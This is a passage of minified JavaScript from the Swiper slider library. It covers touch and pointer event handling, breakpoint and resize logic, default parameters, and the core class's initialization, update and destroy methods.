u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,v=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(v?Vt(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;o.currentX=s.pageX,o.currentY=s.pageY;const h=o.currentX,m=o.currentY;if(!Se(e,s,h))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=h,o.startY=m,n.touchStartTime=J(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let w=!0;a.matches(n.focusableElements)&&(w=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&i.activeElement.blur();const T=w&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||T)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ft(t){const e=k(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:o,enabled:l}=i;if(!l||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let f;if(a.type==="touchmove"){if(f=[...a.changedTouches].filter(P=>P.identifier===s.touchId)[0],!f||f.identifier!==s.touchId)return}else f=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const c=f.pageX,u=f.pageY;if(a.preventedByNestedSwiper){r.startX=c,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:c,startY:u,currentX:c,currentY:u}),s.touchStartTime=J());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(c<r.startX&&i.translate<=i.maxTranslate()||c>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=c,r.currentY=u;const v=r.currentX-r.startX,h=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(v**2+h**2)<i.params.threshold)return;if(typeof s.isScrolling=="undefined"){let P;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:v*v+h*h>=25&&(P=Math.atan2(Math.abs(h),Math.abs(v))*180/Math.PI,s.isScrolling=i.isHorizontal()?P>n.touchAngle:90-P>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving=="undefined"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let m=i.isHorizontal()?v:h,w=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),w=Math.abs(w)*(o?1:-1)),r.diff=m,m*=n.touchRatio,o&&(m=-m,w=-w);const T=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=w>0?"prev":"next";const d=i.params.loop&&!n.cssMode,p=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(d&&p&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const P=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(P)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}let g;if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&T!==i.touchesDirection&&d&&p&&Math.abs(m)>=1){Object.assign(r,{startX:c,startY:u,currentX:c,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let S=!0,x=n.resistanceRatio;if(n.touchReleaseOnEdges&&(x=0),m>0?(d&&p&&!g&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(S=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+m)**x))):m<0&&(d&&p&&!g&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(S=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-m)**x))),S&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(m)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function kt(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].filter(x=>x.identifier===i.touchId)[0],!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:o,touches:l,rtlTranslate:a,slidesGrid:f,enabled:c}=e;if(!c||!o.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&o.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}o.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=J(),v=u-i.touchStartTime;if(e.allowClick){const x=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(x&&x[0]||s.target,x),e.emit("tap click",s),v<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=J(),ce(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||l.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let h;if(o.followFinger?h=a?e.translate:-e.translate:h=-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:h});return}const m=h>=-e.maxTranslate()&&!e.params.loop;let w=0,T=e.slidesSizesGrid[0];for(let x=0;x<f.length;x+=x<o.slidesPerGroupSkip?1:o.slidesPerGroup){const P=x<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;typeof f[x+P]!="undefined"?(m||h>=f[x]&&h<f[x+P])&&(w=x,T=f[x+P]-f[x]):(m||h>=f[x])&&(w=x,T=f[f.length-1]-f[f.length-2])}let d=null,p=null;o.rewind&&(e.isBeginning?p=o.virtual&&o.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(d=0));const g=(h-f[w])/T,S=w<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(v>o.longSwipesMs){if(!o.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=o.longSwipesRatio?e.slideTo(o.rewind&&e.isEnd?d:w+S):e.slideTo(w)),e.swipeDirection==="prev"&&(g>1-o.longSwipesRatio?e.slideTo(w+S):p!==null&&g<0&&Math.abs(g)>o.longSwipesRatio?e.slideTo(p):e.slideTo(w))}else{if(!o.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(w+S):e.slideTo(w):(e.swipeDirection==="next"&&e.slideTo(d!==null?d:w+S),e.swipeDirection==="prev"&&e.slideTo(p!==null?p:w))}}function be(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,o=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const l=o&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!l?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!o?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Ht(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Rt(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function qt(t){const e=this;K(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function jt(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const Ie=(t,e)=>{const i=k(),{params:s,el:n,wrapperEl:r,device:o}=t,l=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",f=e;i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:l}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:l}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:l}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[f](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",be,!0):t[f]("observerUpdate",be,!0),n[a]("load",t.onLoad,{capture:!0})};function Wt(){const t=this,{params:e}=t;t.onTouchStart=Nt.bind(t),t.onTouchMove=Ft.bind(t),t.onTouchEnd=kt.bind(t),t.onDocumentTouchStart=jt.bind(t),e.cssMode&&(t.onScroll=Rt.bind(t)),t.onClick=Ht.bind(t),t.onLoad=qt.bind(t),Ie(t,"on")}function Yt(){Ie(this,"off")}var Xt={attachEvents:Wt,detachEvents:Yt};const Te=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ut(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const o=t.getBreakpoint(r,t.params.breakpointsBase,t.el);if(!o||t.currentBreakpoint===o)return;const a=(o in r?r[o]:void 0)||t.originalParams,f=Te(t,s),c=Te(t,a),u=s.enabled;f&&!c?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!f&&c&&(n.classList.add(`${s.containerModifierClass}grid`),(a.grid.fill&&a.grid.fill==="column"||!a.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(d=>{if(typeof a[d]=="undefined")return;const p=s[d]&&s[d].enabled,g=a[d]&&a[d].enabled;p&&!g&&t[d].disable(),!p&&g&&t[d].enable()});const v=a.direction&&a.direction!==s.direction,h=s.loop&&(a.slidesPerView!==s.slidesPerView||v),m=s.loop;v&&i&&t.changeDirection(),$(t.params,a);const w=t.params.enabled,T=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),u&&!w?t.disable():!u&&w&&t.enable(),t.currentBreakpoint=o,t.emit("_beforeBreakpoint",a),i&&(h?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!m&&T?(t.loopCreate(e),t.updateSlides()):m&&!T&&t.loopDestroy()),t.emit("breakpoint",a)}function Kt(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=G(),r=e==="window"?n.innerHeight:i.clientHeight,o=Object.keys(t).map(l=>{if(typeof l=="string"&&l.indexOf("@")===0){const a=parseFloat(l.substr(1));return{value:r*a,point:l}}return{value:l,point:l}});o.sort((l,a)=>parseInt(l.value,10)-parseInt(a.value,10));for(let l=0;l<o.length;l+=1){const{point:a,value:f}=o[l];e==="window"?n.matchMedia(`(min-width: ${f}px)`).matches&&(s=a):f<=i.clientWidth&&(s=a)}return s||"max"}var Zt={setBreakpoint:Ut,getBreakpoint:Kt};function Jt(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Qt(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,o=Jt(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...o),n.classList.add(...e),t.emitContainerClasses()}function ei(){const t=this,{el:e,classNames:i}=t;e.classList.remove(...i),t.emitContainerClasses()}var ti={addClasses:Qt,removeClasses:ei};function ii(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var si={checkOverflow:ii},pe={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ri(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){$(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){$(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),$(e,s)}}const oe={eventsEmitter:tt,update:ut,translate:wt,transition:yt,slide:Ot,loop:_t,grabCursor:Bt,events:Xt,breakpoints:Zt,checkOverflow:si,classes:ti},de={};class V{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=$({},i),e&&!i.el&&(i.el=e);const o=k();if(i.el&&typeof i.el=="string"&&o.querySelectorAll(i.el).length>1){const c=[];return o.querySelectorAll(i.el).forEach(u=>{const v=$({},i,{el:u});c.push(new V(v))}),c}const l=this;l.__swiper__=!0,l.support=Pe(),l.device=Me({userAgent:i.userAgent}),l.browser=Je(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],i.modules&&Array.isArray(i.modules)&&l.modules.push(...i.modules);const a={};l.modules.forEach(c=>{c({params:i,swiper:l,extendParams:ri(i,a),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});const f=$({},pe,a);return l.params=$({},f,de,i),l.originalParams=$({},l.params),l.passedParams=$({},i),l.params&&l.params.on&&Object.keys(l.params.on).forEach(c=>{l.on(c,l.params.on[c])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return l.params.direction==="horizontal"},isVertical(){return l.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=F(i,`.${s.slideClass}, swiper-slide`),r=ee(n[0]);return ee(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter(i=>i.getAttribute("data-swiper-slide-index")*1===e)[0])}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=F(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),o=(s.maxTranslate()-n)*e+n;s.translateTo(o,typeof i=="undefined"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:o,slidesSizesGrid:l,size:a,activeIndex:f}=s;let c=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[f]?Math.ceil(r[f].swiperSlideSize):0,v;for(let h=f+1;h<r.length;h+=1)r[h]&&!v&&(u+=Math.ceil(r[h].swiperSlideSize),c+=1,u>a&&(v=!0));for(let h=f-1;h>=0;h-=1)r[h]&&!v&&(u+=r[h].swiperSlideSize,c+=1,u>a&&(v=!0))}else if(e==="current")for(let u=f+1;u<r.length;u+=1)(i?o[u]+l[u]-o[f]<a:o[u]-o[f]<a)&&(c+=1);else for(let u=f-1;u>=0;u-=1)o[f]-o[u]<a&&(c+=1);return c}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(o=>{o.complete&&K(e,o)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const o=e.rtlTranslate?e.translate*-1:e.translate,l=Math.min(Math.max(o,e.maxTranslate()),e.minTranslate());e.setTranslate(l),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const o=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(o.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let o=(()=>s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):F(s,n())[0])();return!o&&i.params.createElements&&(o=W("div",i.params.wrapperClass),s.append(o),F(s,`.${i.params.slideClass}`).forEach(l=>{o.append(l)})),Object.assign(i,{el:s,wrapperEl:o,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:o,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||H(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||H(s,"direction")==="rtl"),wrongRTL:H(o,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?K(i,r):r.addEventListener("load",o=>{K(i,o.target)})}),ue(i),i.initialized=!0,ue(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:o,slides:l}=s;return typeof s.params=="undefined"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r.removeAttribute("style"),o.removeAttribute("style"),l&&l.length&&l.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el.swiper=null,Ve(s)),s.destroyed=!0),null}static extendDefaults(e){$(de,e)}static get extendedDefaults(){return de}static get defaults(){return pe}static installModule(e){V.prototype.__modules__||(V.prototype.__modules__=[]);const i=V.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>V.installModule(i)),V):(V.installModule(e),V)}}Object.keys(oe).forEach(t=>{Object.keys(oe[t]).forEach(e=>{V.prototype[e]=oe[t][e]})});V.use([Qe,et]);const 